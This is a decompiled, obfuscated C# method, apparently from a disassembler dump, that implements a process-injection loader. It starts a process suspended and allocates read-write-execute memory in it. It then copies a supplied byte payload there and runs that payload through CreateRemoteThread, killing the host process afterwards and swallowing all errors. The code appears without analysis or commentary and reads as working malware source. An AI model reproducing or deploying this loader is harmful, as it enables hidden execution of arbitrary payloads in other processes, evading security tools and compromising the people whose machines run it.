 // Token: 0x06000006 RID: 6 RVA: 0x000020C4 File Offset: 0x000002C4
public static void YXzTCF3UEJOnjZASdd1lIsyGM(string BWBDSPwlv7gqG63KeyKivnD, byte[] WZtpupMd8310uqzauSqxSVx)
{
BvaCRgKPqlMWeP.STARTUPINFO startupinfo = default(BvaCRgKPqlMWeP.STARTUPINFO);
startupinfo.cb = (uint)Marshal.SizeOf<BvaCRgKPqlMWeP.STARTUPINFO>(startupinfo);
BvaCRgKPqlMWeP.PROCESS_INFORMATION process_INFORMATION = default(BvaCRgKPqlMWeP.PROCESS_INFORMATION);
if (!BvaCRgKPqlMWeP.CreateProcess(BvaCRgKPqlMWeP.<YXzTCF3UEJOnjZASdd1lIsyGM>g__GilIwPRp5eldUQV|6_1(), null, IntPtr.Zero, IntPtr.Zero, false, 4U, IntPtr.Zero, null, ref
startupinfo, out process_INFORMATION))
{
return;
}
try
{
IntPtr intPtr = BvaCRgKPqlMWeP.VirtualAllocEx(process_INFORMATION.ZYbieUPOV4XbUyY7bL, IntPtr.Zero, (uint)WZtpupMd8310uqzauSqxSVx.Length, 12288U, 64U);
if (intPtr == IntPtr.Zero)
{
throw new Exception("");
}
IntPtr intPtr2;
if (!BvaCRgKPqlMWeP.WriteProcessMemory(process_INFORMATION.ZYbieUPOV4XbUyY7bL, intPtr, WZtpupMd8310uqzauSqxSVx, (uint)WZtpupMd8310uqzauSqxSVx.Length, out intPtr2))
{
throw new Exception("");
}
IntPtr intPtr3 = BvaCRgKPqlMWeP.CreateRemoteThread(process_INFORMATION.ZYbieUPOV4XbUyY7bL, IntPtr.Zero, 0U, intPtr, IntPtr.Zero, 0U, out intPtr2);
if (!(intPtr3 == IntPtr.Zero))
{
uint num;
while (BvaCRgKPqlMWeP.GetExitCodeThread(intPtr3, out num))
{
if (num != 259U)
{
Process processById = Process.GetProcessById((int)process_INFORMATION.PLEzGtMHxDcus19);
if (!processById.HasExited)
{
processById.Kill();
}
BvaCRgKPqlMWeP.CloseHandle(intPtr3);
break;
}
Thread.Sleep(100);
}
}
}
catch (Exception)
{
}
finally
{
BvaCRgKPqlMWeP.CloseHandle(process_INFORMATION.ZYbieUPOV4XbUyY7bL);
BvaCRgKPqlMWeP.CloseHandle(process_INFORMATION.YUOgkzIrsbJCdnD4hpTa5Idxj);
}
}